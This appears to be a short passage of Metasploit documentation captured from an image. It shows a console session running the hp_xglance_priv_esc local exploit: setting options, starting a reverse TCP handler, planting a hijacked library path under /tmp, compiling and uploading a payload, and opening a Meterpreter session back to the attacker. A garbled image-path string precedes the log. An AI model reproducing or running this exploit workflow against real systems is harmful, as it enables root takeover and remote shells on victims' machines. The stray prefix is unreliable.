 LPORT 4567 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(linux/local/hp_xglance_priv_esc) > set session 4
session => 4
msf5 exploit(linux/local/hp_xglance_priv_esc) > set verbose true
verbose => true
msf5 exploit(linux/local/hp_xglance_priv_esc) > run
[*] Started reverse TCP handler on 192.168.135.168:4567
[+] xglance-bin found, and linked to vulnerable relative path -L/lib64/ through libXt.so.6
[*] Deleting exploit folder: /tmp/-L
[*] Creating exploit folder: /tmp/-L/lib64/
[+] gcc is installed
[*] Live compiling exploit on system...
[*] uploading payload
[*] Writing '/tmp/.oImBkQpZuf' (250 bytes) ...
[*] Launching xglance-bin...
[*] Transmitting intermediate stager...(126 bytes)
[*] Sending stage (3012516 bytes) to 192.168.134.127
[*] Meterpreter session 5 opened (192.168.135.168:4567 -> 192.168.134.127:57412) at 2020-05-07 16:46:28
-0500
15 RAPID7